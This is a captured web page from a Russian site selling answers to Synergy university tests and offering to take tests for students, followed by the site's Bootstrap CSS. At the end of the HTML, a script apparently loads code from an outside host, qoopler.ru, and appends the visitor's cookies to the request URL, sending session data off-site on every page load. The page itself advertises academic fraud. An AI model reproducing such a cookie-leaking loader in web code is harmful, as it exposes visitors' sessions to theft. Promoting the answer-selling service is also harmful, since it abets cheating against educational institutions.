

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://audiiplaninfote.synergy20.ru/questions/29279/
body_size: 4658
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
    <meta name="referrer" content="unsafe-url">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>... – это оценка проектных решений, оценка обоснованности инвестиций в ит, оценка текущих ит-проектов, возможность перепрофилирования существующей ит-инфраструктуры под решение качественно других задач, организация эксплуатации ит</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    
  <link href="/static/site1/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="/static/site1/css/font-awesome.min.css">
  <link rel="stylesheet" href="/static/site1/css/animate.css">
  <link href="/static/site1/css/prettyPhoto.css" rel="stylesheet">
  <link href="/static/site1/css/style.css" rel="stylesheet" />

    <meta name="yandex-verification" content="b650a1f23b195336" />
    <meta name="description" content="Ответ на ... – это оценка проектных решений, оценка обоснованности инвестиций в ит, оценка текущих ит-проектов, возможность перепрофилирования существующей ит-инфраструктуры под решение качественно других задач, организация эксплуатации ит синергия">

</head>

<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(56617396, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56617396" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="sy-whatshelp">
    <div class="sywh-services">



        <a href="https://wa.me/79200741278" class="whatsapp" data-tooltip="WhatsApp" data-placement="left" target="_blank">
            <i class="fa fa-whatsapp"></i>
        </a>
        <a href="https://t.me/mariatests" class="tele" data-tooltip="Telegram" data-placement="left">
            <i class="fa fa-telegram"></i>
        </a>
    </div>
    <a class="sywh-open-services" data-tooltip="Я Online" data-placement="left">
        <i class="fa fa-comments"></i>
        <i class="fa fa-times"></i>
    </a>
</div>
  <header>
    <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
      <div class="navigation">
          <div class="container">


</div>
        <div class="container">
          <div class="navbar-header">
              <a onclick="return false;" href="#navb" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navb">							<span class="sr-only">Меню</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</a>
            <div class="navbar-brand">
              <a href="/questions/"><div><span>Ответы на тесты </span> синергия</div></a>
            </div>
          </div>

          <div id="navb" class="navbar-collapse collapse">

              <ul class="nav nav-tabs" role="tablist">

                  <li role="presentation"><a href="/questions/">Найти ответ</a></li>
                  <li role="presentation"><a href="/gotest/" >Пройти тест</a></li>
                  <li role="presentation"><a href="https://synergy20.ru/predmeti/">Другие предметы</a></li>
                <li><a href="#" onclick="$('#id_frm').val('')" data-toggle="modal" class="active" data-target="#exampleModal">Заказать сдачу теста</a></li>
                  
                  
                      <li class="nav-item dropdown">
                          <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                              ЗАРЕГИСТРИРОВАТЬСЯ и купить ответы
                          </a>
                          <ul class="dropdown-menu">
                              
                              <li><a class="authlink" href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через VK</a></li>
                              <li><a class="authlink" href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a></li>
                              <li><a href="/loginbymail/">Через логин пароль</a></li>
                                <li><a href="/loginbyphone/">Через СМС</a></li>
                  
                          </ul>
                      </li>
                      
                  
              </ul>

          </div>
        </div>
      </div>
    </nav>
  </header>

  

 <div id="breadcrumb">
    <div class="container">
      <div class="breadcrumb">
          <li><a href="/">Главная</a></li>
          <li><a href="/questions/">Все вопросы</a></li>
          <li>... – это оценка проектных решений, оценка обоснованности инвестиций в ит,...</li>
      </div>
    </div>
  </div>
    









  <section id="blog" class="container">
    <div class="blog">
      <div class="row">
        <div class="col-md-8">
          <div class="blog-item">
                <h1>... – это оценка проектных решений, оценка обоснованности инвестиций в ит, оценка текущих ит-проектов, возможность перепрофилирования существующей ит-инфраструктуры под решение качественно других задач, организация эксплуатации ит</h1>
                
                    
                    
                
                
                    
                        
                            <button  data-toggle="modal" data-target="#loginmodal" class="btn btn-danger btn- btn-lg">Купить ответ за 49.00 рублей!</button>
                        
                    
                
          </div>
          </div>


        <!--/.col-md-8-->

        <aside class="col-md-4">

              <div class="widget search">
                <form role="form" method="get" action="/questions/">
                  <input required value="" type="text" name="q" class="form-control search_box" autocomplete="off" placeholder="Найти предмет или вопрос">
                    <br>
                    <button type="submit" class="btn btn-success btn-block">Найти</button>
                </form>
              </div>

        </aside>
      </div>
    </div>

  </section>





 
























   <section id="conatcat-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-8">
          <div class="media contact-info wow fadeInDown" data-wow-duration="1000ms" data-wow-delay="600ms">
            <div class="pull-left">
              <i class="fa fa-phone"></i>
            </div>
            <div class="media-body">
              <h2>У вас остались какие-либо вопросы или не нашли ответ на ваш тест?</h2>
              <a class="btn btn-success" href="#" data-toggle="modal" data-target="#exampleModal">свяжитесь с нами</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--/.container-->
  </section>

  <footer>
    <div class="footer">

      <div class="container">
        <div class="social-icon">
          <div class="col-md-4" style="color:white; font-weight: bold">
              <a style="color: white !important;" href="mailto:79200741278m@gmail.com">79200741278m@gmail.com</a>
               <br> Вайбер/телеграмм/ВатСап +79200741278

          </div>
        </div>

          <div class="col-md-4">
              <a href="/requisites/">Реквизиты</a><br>
              <a href="/descr/">Описание платных услуг и их стоимость</a>
          </div>

        <div class="col-md-4">
            <a href="/agreement/">Пользовательское Соглашение</a><br>
            <a href="/refund/">Информация о возврате средств</a>
        </div>
      </div>

      <div class="pull-right">
        <a href="#home" class="scrollup"><i class="fa fa-angle-up fa-3x"></i></a>
      </div>
    </div>
  </footer>

<noindex>
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <form onsubmit="submitform(this); return false" action="/contactform/" method="post">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
          <div style="font-size: 130%">
              Поможем вам быстро сдать любой тест в Сирегии. <span style="color: red">Гарантируем отличный результат!</span><br> Просто заполните заявку!<br>

              </div>
        <div class="form-group"><label for="id_name">Вас зовут</label><input type="text" name="name" maxlength="50" class="form-control" placeholder="Вас зовут" title="" required id="id_name"></div>
<div class="form-group"><label for="id_email">E-mail</label><input type="email" name="email" class="form-control" placeholder="E-mail" title="" required id="id_email"></div>
<div class="form-group"><label for="id_phone">Телефон</label><input type="text" name="phone" maxlength="100" class="form-control" placeholder="Телефон" title="" id="id_phone"></div>
<input type="hidden" name="frm" id="id_frm">
<input type="hidden" name="captcha" id="id_captcha">
      </div>
      <div class="modal-footer">
        <button type="submit" class="btn btn-primary">Отправить</button>
      </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade" id="payment" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post" onsubmit="submitform(this); return false;">
                <div class="modal-header">
                    Для покупки ответов, пополните баланс
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">

                    <input name="amount" value="300" type="number" min="100" step="10" class="form-control" required placeholder="Сумма пополнения">
                    Минимальная сумма пополнения: 100 рублей.<br><br>
                    <input  class="form-control" name="email" required placeholder="Ваш e-mail">
                    <br><br>
                    <div style="color:red; font-weight: bold">Если у вас возникли проблемы с пополнением счета, свяжитесь со мной по телефону +79200741278</div>
                    <div>
                        <strong>ВНИМАНИЕ!</strong>
                        <div>Платежи принимаются через систему yoomoney.ru</div>
                        <div>При пополнении баланса с кошелька yoomoney комиссия 1%, минимум 1 рубль</div>
                        <div>При пополнении баланса пластиковой картой комиссия 2%</div>
                        <div>В любом случае на ваш баланс зачислится <strong>немного меньше</strong>, чем вы заплатите</div>
                    </div>
                    <div>
                        <h3>Бонусы за пополнение баланса</h3>
                        При пополнении баланса на определённую сумму, мы начислим на ваш счёт дополнительные средства
                        <ul>
                            <li>от 1300 руб до 2999 руб: <strong>200 руб</strong> в подарок</li>
                            <li>от 3000 руб до 4999 руб: <strong>500 руб</strong> в подарок</li>
                            <li>от 5000 руб: <strong>1000 руб</strong> в подарок</li>
                        </ul>
                    </div>
                    <input type="hidden" name="redirect_url" id="redirect_url" value="https://synergy20.ru/synergy20/domain/audiiplaninfote/questions/29279/">

                </div>
                <div class="modal-footer">
                    <button type="submit" class="btn btn-primary">Пополнить</button>
                </div>
            </form>
            <div id="yoomoney" style="display: none"></div>
        </div>
    </div>
</div>


<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post">
                <div class="modal-header">
                    Регистрация
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    Для покупки ответов на вопросы необходимо войти на сайт.<br>

                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a>
                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через Вконтакте</a><br><br>
                    Также авторизоваться на нашем сайте можно и обычным способом -
                    <a class="btn btn-danger" href="/loginbymail/">Через логин пароль</a>

               </div>

            </form>
        </div>
    </div>
</div>
</noindex>
  
  <script src="/static/site1/js/jquery.min.js"></script>
  <script src="/static/site1/js/jquery-migrate.min.js"></script>
  <script src="/static/site1/js/bootstrap.min.js"></script>
  <script src="/static/site1/js/jquery.prettyPhoto.js"></script>
  <script src="/static/site1/js/jquery.isotope.min.js"></script>
  <script src="/static/site1/js/wow.min.js"></script>
  <script src="/static/site1/js/functions.js"></script>
 
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window);
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://audiiplaninfote.synergy20.ru/static/site1/css/style.css
body_size: 5157
content:
/*
    Theme Name: Company
    Theme URL: https://bootstrapmade.com/company-free-html-bootstrap-template/
    Author: BootstrapMade
    Author URL: https://bootstrapmade.com
*/

/* ==== Google font ==== */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,600);
@import url('font-awesome.css');
/* ==== overwrite bootstrap standard ==== */
@import url('animate.css');


.has-error{
    color: red !important;
}


body {
	font-family:'Open Sans', Arial, sans-serif;
	font-size:14px;
	font-weight:300;
	line-height:1.6em;

	background-color:#fff;
	overflow-x:hidden;
}

hi,h2,h3,h4,h5,h6 {
	color:#333;
	line-height:1.1em;
}

p {
	color:#333;
	font-size:13px;
}
a {
    text-decoration:none;
    transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -webkit-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    outline: none;
	color:#333;
}
a:hover {
	text-decoration: none;
	color:#eee;
	}
section.container a:hover{
    color:#1BBD36
}
section.container{
    color:#333 !important;
}
.btn-primary {
  padding: 8px 20px;
  background: #1BBD36;
  color: #fff;
  border-radius: 4px;
  border:none;
  margin-top: 10px;
}

.text-center h2 {
	margin-bottom:30px;
}

.text-center p {
	margin-bottom:50px;
	color:#333;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #fff;
  text-transform:uppercase;
  font-size:18px;
  border-radius:30px;
  margin-left:-10px;
}

#breadcrumb {
	background-color: #1BBD36;
	margin-top: -20px;
}

.breadcrumb {
  list-style: none;
  background-color: #1BBD36;
  border-radius: 0px;
  padding:3px 10px;
    margin-top:125px;
}

.breadcrumb li {
   text-transform:uppercase;

   font-weight:600;
    color: white
}

.invalid-feedback{
    color: red
}

/*===========================
  Menu and Navigation
============================ */
.navigation  {
	background-color:#fff;
	padding:0;
}

.navbar-brand div {
	margin-top:9px;
	padding-top:5px;
	float: left;
	font-size: 14px;
	color:#333;
	text-transform:uppercase;
	font-weight:900;
}
.navbar-brand div span {
	color: #1BBD36;
}

.menu {
	font-size:12px;
	float:right;
	text-transform:uppercase;
	font-weight:700;
    z-index: 100000;
}

.menu ul.nav-tabs li {
	color:#000;
}

.nav-tabs {
	border-bottom: 0;
}
.nav-tabs > li {
	float: left;
	margin-bottom: 0;
}
.nav-tabs > li > a {
	border-radius:0;
	color:#333;
	padding:30px 15px;
}

.nav-tabs > li > a:hover {
	color: #1BBD36;
	border-color: #fff #fff #fff;
	border-radius:0;
	background-color:#fff;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.nav-tabs > li > a.active {
	color: #1BBD36;
	border-radius:0;
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
    color: #333 !important;
}

@media (max-width: 767px) {
	.navbar-brand {
		padding-top: 6px;
	}
	.navbar-brand h1 {
		margin-top: 0;
	}

	.nav-tabs > li {
		float: none;
		display: block;
	}

	.menu {
		position: absolute;
		left: 0;
		right: 0;
		background: #fff;
		height: auto;
	}

	.nav-tabs > li > a {
		padding:15px 15px;
		border-bottom: 1px solid #f3f3f3;
	}

	.nav-tabs > li > a:hover {
		border-color: #f3f3f3;
	}
}

/*===========================
  slider
============================ */
#main-slider {
	margin-top:40px;
}

#main-slider {
  position: relative;
}

.no-margin {
  margin: 0;
  padding: 0;
}

#main-slider .carousel .carousel-content {
  margin-top: 150px;
}

#main-slider .carousel .slide-margin{
  margin-top: 140px;
}

#main-slider .carousel h2 {
  color: #fff;
  text-transform:uppercase;
  font-size:50px;
  font-weight:800;
}

#main-slider .carousel h2 span {
  color: #1BBD36;
}

#main-slider .carousel h2 span spani {
  color: #000;
}

#main-slider .carousel p {
  color: #ddd;
  font-size:25px;
}

#main-slider .carousel .btn-slide {
  padding: 8px 20px;
  background: #1BBD36;
  color: #fff;
  border-radius: 4px;
  margin-top: 25px;
  display: inline-block;
}

#main-slider .carousel .slider-img{
  text-align: right;
  position: absolute;
}


#main-slider .carousel .item {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  left: 0 !important;
  opacity: 0;
  top: 0;
  position: absolute;
  width: 100%;
  display: block !important;
  height: 730px;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
}

#main-slider .carousel .item:first-child {
  top: auto;
  position: relative;
}

#main-slider .carousel .item.active {
  opacity: 1;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
  z-index: 1;
}

#main-slider .active .animation.animated-item-1 {
  -webkit-animation: fadeInUp 300ms linear 300ms both;
  -moz-animation: fadeInUp 300ms linear 300ms both;
  -o-animation: fadeInUp 300ms linear 300ms both;
  -ms-animation: fadeInUp 300ms linear 300ms both;
  animation: fadeInUp 300ms linear 300ms both;
}

#main-slider .active .animation.animated-item-2 {
  -webkit-animation: fadeInUp 300ms linear 600ms both;
  -moz-animation: fadeInUp 300ms linear 600ms both;
  -o-animation: fadeInUp 300ms linear 600ms both;
  -ms-animation: fadeInUp 300ms linear 600ms both;
  animation: fadeInUp 300ms linear 600ms both;
}

#main-slider .active .animation.animated-item-3 {
  -webkit-animation: fadeInUp 300ms linear 900ms both;
  -moz-animation: fadeInUp 300ms linear 900ms both;
  -o-animation: fadeInUp 300ms linear 900ms both;
  -ms-animation: fadeInUp 300ms linear 900ms both;
  animation: fadeInUp 300ms linear 900ms both;
}

#main-slider .active .animation.animated-item-4 {
  -webkit-animation: fadeInUp 300ms linear 1200ms both;
  -moz-animation: fadeInUp 300ms linear 1200ms both;
  -o-animation: fadeInUp 300ms linear 1200ms both;
  -ms-animation: fadeInUp 300ms linear 1200ms both;
  animation: fadeInUp 300ms linear 1200ms both;
}

@media (max-width: 767px) {
	#main-slider .carousel .carousel-content {
	  margin-top: 40px;
		text-align: center;
	}

	#main-slider .carousel .slide-margin{
	  margin-top: 40px;
	}

	#main-slider .carousel p {
	  color: #fff;
	  font-size:18px;
		line-height: 24px;
	}

}

.feature {
	padding:50px;
}

.text-center i {
	font-size:40px;
	margin-top:70px;
	margin-bottom:30px;
	color:#fff;
	padding:50px;
	background:#1BBD36;
	border-radius:50%;
}

.text-center h2 {
	margin-top:20px;
	margin-bottom:20px;
	text-transform:uppercase;
	font-size:18px;
	color: #1BBD36;
}

.hi-icon-effect i.fa:hover {
	background:#fff;
	color: #1BBD36;
	-webkit-transition: color 300ms, background-color 300ms;
  -moz-transition: color 300ms, background-color 300ms;
  -o-transition:  color 300ms, background-color 300ms;
  transition:  color 300ms, background-color 300ms;
}

#partner {
  background: url(/static/site1/images/partners/partner_bg.jpg) 50% 50% no-repeat;
  background-size: cover;
}

#partner {
  color: #fff;
  text-align: center;
  padding:100px;
}

#partner h2 {
  color: #fff;
  font-size:30px;
  font-weight:600;
}

.about li, #blog li{
    color: #333 !important
}

#partner p {
  color: #fff;
  font-size:20px;

}

.partners ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.partners ul li{
  display: inline-block;
  float: left;
  width: 20%;
}

.partners ul li a img {
	margin-top:50px;
}

#conatcat-info{
  background: #fff url(../images/contact.png) no-repeat 90% 0;
  padding: 30px 0;
}

.contact-info i{
  width: 60px;
  height: 60px;
  font-size: 40px;
  line-height: 60px;
  color: #fff;
  background: #000;
  text-align: center;
  border-radius: 6px;
}

.contact-info h2{
  margin-top: 0;
  color: #000;
}

.contact-info{
  color:#000;
}

/* --- about us --- */
.aboutus {
	padding:50px;
}

.aboutus img {
	border-radius:6px;
}

.aboutus h3 {
	margin-bottom:30px;
	font-weight:800;
}

.aboutus h4 {
	margin-top:30px;
	margin-bottom:30px;
	font-weight:700;
}

.skill h2{
	margin-top:-10px;
	margin-bottom: 25px;
}

.progress-wrap{
  position: relative;
}

.progress .color1,
.progress .color1 .bar-width{
  background: #2d7da4;
}

.progress .color2,
.progress .color2 .bar-width{
  background: #6aa42f;
}

.progress .color3,
.progress .color3 .bar-width{
  background: #ffcc33;
}

.progress .color4,
.progress .color4 .bar-width{
  background: #db3615;
}

.progress,
.progress-bar {
  height: 15px;
  line-height: 15px;
  background: #e6e6e6;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  overflow: visible;
  text-align: right;
}

.progress{
  position: relative;
}

.progress .bar-width{
  position: absolute;
  width: 40px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  font-size: 12px;
  font-weight: 700;
  top: -30px;
  border-radius: 2px;
  margin-left: -30px;
}

.progress span{
  position: relative;
}

.progress span:before{
  content: " ";
  position: absolute;
  width: auto;
  height: auto;
  border-width: 8px 5px;
  border-style: solid;
  bottom: -15px;
  right: 8px;
}

.progress .color1 span:before{
  border-color: #2d7da4 transparent transparent transparent;
}

.progress .color2 span:before{
  border-color: #6aa42f transparent transparent transparent;
}

.progress .color3 span:before{
  border-color: #ffcc33 transparent transparent transparent;
}

.progress .color4 span:before{
  border-color: #db3615 transparent transparent transparent;
}


.about {
	background:#eee;
	padding:50px;
}

.about h2 {
	margin-bottom:30px;
}

.about img {
	margin-bottom:30px;
	border-radius:6px;
}

.our-team {
	padding:50px;
	background:#ddd;
}

.our-team h3 {
	margin-bottom:30px;
	font-weight:800;
}

.our-team h4 {
	margin-top:20px;
	margin-bottom:20px;
	font-weight:600;
}

.our-team img{
	border-radius:6px;
	margin-top:30px;
}

.lates {
	padding:50px;
}

.lates h2 {
	font-size:20px;
	font-weight:600;
	color:#333;
}

.lates img {
	margin-top:30px;
	border-radius:5px;
}

/* --- footer --- */
.footer {
	background:#1BBD36;
	padding:15px 22px;
}

ul.social-network {
	list-style:none;
	margin-top:20px;
	padding:10px;
	transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}

ul.social-network li {
	display:inline;
	margin: 0 18px;
	font-size:25px;
}

ul.social-network li a {
	color:#d0d0d0;
}
.social-network li:hover .fa-twitter {
  color: #00abf0;
}
.social-network li:hover .fa-facebook {
  color: #39579a;
}
.social-network li:hover .fa-google-plus {
  color: #eb8984;
}
.social-network li:hover .fa-pinterest {
  color: #c9171e;
}
.social-network li:hover .fa-linkedin {
  color: #0077b5;
}
.social-network li:hover .fa-youtube-play {
  color: #C84941;
}
.social-network li:hover .fa-dribbble {
  color: #EA4C89 ;
}
.social-network li:hover .fa-pinterest-square {
  color: #EA4B49;
}

.copyright {
	margin-top:30px;
    text-align: right;
}

.copyright a {
	color:#fff;
	font-weight:600;
	font-size:12px;
	text-shadow:none;
}

/* --- services --- */
.services {
	padding:50px;
}

.services h3 {
	margin-bottom:30px;
	font-weight:800;
}

.services img {
	border-radius:6px;
}

.sub-services img {
	border-radius:6px;
}

.services p {
	margin-top:30px;
	font-size:13px;
}

.sub-services {
	padding:50px;
	background:#ddd;
}

.sub-services p {
	margin-top:30px;
	font-size:13px;
}

.media-body p {
	margin-bottom:30px;
}

.media ul li {
	list-style:none;
}

.media i {
	color:#1BBD36;
	font-size:50px;
}

.media h4 {
	font-size:20px;
	font-weight:600;
	color:#1BBD36;
}

/* --- portfolio --- */

#portfolio .center p {
	margin-top:50px;
	margin-bottom:50px;
	font-size:18px;
}

.portfolio-items,
.portfolio-filter {
  list-style: none outside none;
  margin: 0 0 40px 0;
  padding: 0;
}

.portfolio-filter > li {
  display: inline-block;
}

.portfolio-filter > li a {
  background: none repeat scroll 0 0 #FFFFFF;
  font-size: 14px;
  font-weight: 400;
  margin-right: 20px;
  text-transform: uppercase;
  transition: all 0.9s ease 0s;
  -moz-transition: all 0.9s ease 0s;
  -webkit-transition: all 0.9s ease 0s;
  -o-transition: all 0.9s ease 0s;
  border: 1px solid #F2F2F2;
  outline: none;
  border-radius: 3px;
}

.portfolio-filter > li a:hover,
.portfolio-filter > li a.active{
  color:#fff;
  background: #1BBD36;
  border: 1px solid #1BBD36;
  box-shadow: none;
  -webkit-box-shadow: none;
}

.portfolio-items > li {
  float: left;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.portfolio-item {
	margin: 0;
	padding:0;
}

.overlay {
	margin-bottom:20px;
}

.overlay a:hover {
	color: #1BBD36;
}

/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}

.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}

/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}


/* --- Map --- */
.map{
	position:relative;
	margin-bottom:40px;
}

/* google map */
#google-map{
	position:relative;
	margin-top:10px;
    height: 400px;
    width: 100%;
}

/* --- blog --- */
#blog {
	margin-top:20px;
}

a.btn-primary:hover {
	background-color:#ddd;
	color:#1BBD36;
}

.widget {
  margin-bottom: 60px;
  padding-left: 0;
}

.single_comments {
  margin-bottom: 20px;
}

.single_comments img {
  float: left;
  margin-right: 10px;
  margin-top: 5px;
}

.single_comments p {
  margin-bottom: 0;
}

.widget .entry-meta span {
  display: inline-block;
  margin-right: 10px;
  color:#333;
}

.widget .entry-meta span a:hover {
	color:#1BBD36;
}

.widget h3 {
  color: #000;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.blog_category{
  list-style:none;
  margin:0;
  padding:0;
}

.blog_category li{
  float:none;
  margin-bottom:20px;
}

.blog_category li a {
  background:#f5f5f5;
  border-radius: 4px;
  color: #888;
  display: inline-block;
  padding: 5px 15px;
}

.blog_category li a:hover{
  background:#1BBD36;
  color: #fff;
}

 .badge:before {
  border-color: transparent transparent transparent #1BBD36;
  border-style: solid;
  border-width: 10px;
  bottom: -8px;
  content: "";
  height: 0;
  left: 5px;
  position: absolute;
  z-index: -99999;
}

.badge {
  background-color: #1BBD36;
  border-radius: 5px;
  color: #fff;
  padding: 8px;
  position: relative;
  left: 60px;
  top: -18px;
  font-weight: normal;
}

.blog_archieve {
  list-style: none outside none;
  margin: 0;
  padding: 0;
}

.blog_archieve li {
  padding: 10px 0;
  border-bottom: 1px solid #f5f5f5;
}

ul.blog_archieve li a:hover{
	color:#1BBD36;
}

.blog_archieve li:first-child {
  padding-top: 0;
}

ul.gallery {
  list-style: none;
  padding: 0;
  margin: 0;
}

ul.gallery li {
  display: block;
  width: 60px;
  padding: 0;
  margin: 0 4px 4px 0;
  float: left;
}

ul.faq {
  list-style: none;
  margin: 0;
}

ul.faq li {
  margin-top: 30px;
}

ul.faq li:first-child {
  margin-top: 0;
}

ul.faq li span.number {
  display: block;
  float: left;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background: #34495e;
  color: #fff;
  font-size: 24px;
}

ul.faq li > div {
  margin-left: 70px;
}

ul.faq li > div h3 {
  margin-top: 0;
}

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.blog-item {
  border-radius: 0;
  overflow: hidden;
  margin-bottom: 50px;
}

.blog .blog-item .img-blog {
  border-radius: 5px;
  margin-bottom: 45px;
}

.blog .blog-item .blog-content {
  padding-bottom: 25px;
}

.blog .blog-item .blog-content h2 {
  margin-top: 0;
  font-size: 30px;
}

.readmore{
  margin-top: 0;
}

.blog .blog-item .blog-content h4 {
	margin-bottom: 40px;
	font-weight: 600
 }

.blog .blog-item .blog-content p {
	font-size: 16px;
}

p{
    font-size: 16px !important;
}

.blog .blog-item .entry-meta {
  border-radius: 5px;
  overflow: hidden;
}

.blog .blog-item .entry-meta > span {
  background: #f5f5f5;
  border-top: 1px solid #fff;
  display: block;
  font-size: 12px;
  overflow: hidden;
  padding: 5px;
  text-align: left;
}

#publish_date {
  background: #1BBD36;
  border-bottom: 5px solid #4e4e4e;
  color: #fff;
  padding: 5px 0;
  text-align: center;
}

.blog .blog-item .entry-meta > span {
  color: #ccc;
}

.blog .blog-item .entry-meta > span a {
  font-size: 12px;
  margin-left: 3px;
  font-weight: 300;
  color: #888;
}

ul.pagination > li > a {
  border: 1px solid #F1F1F1;
  margin-right:5px;
  border-radius: 5px;
  font-size: 16px;
  padding: 5px 14px;
  color:#1BBD36;
}

ul.pagination > li > a i{
  margin-left:5px;
  margin-right:5px;
}

ul.pagination > li.active > a,
ul.pagination > li:hover > a {
  background-color: #1BBD36 !important;
  border-color: #1BBD36 !important;
  color: #fff;
}

.search_box {
  background-position: 314px 15px;
  background-repeat: no-repeat;
  border-color: #DEDEDE;
  height: 48px;
  outline: medium none;
  box-shadow: none;
}

.form-control:focus {
  box-shadow:none;
  outline: 0 none;
}

ul.tag-cloud,
ul.sidebar-gallery {
  list-style: none;
  padding: 0;
  margin: 0;
}

.tag-cloud li{
    display: inline-block;
    margin-bottom: 3px;
}

.tag-cloud li a {
  background: #f5f5f5;
  color: #888;
  border: 0;
  border-radius: 4px;
  padding: 8px 15px;
}

.tag-cloud li a:hover{
  background:#1BBD36;
  color: #fff;
}

.sidebar-gallery li{
  display: inline-block;
  margin: 0 10px 10px 0;
}

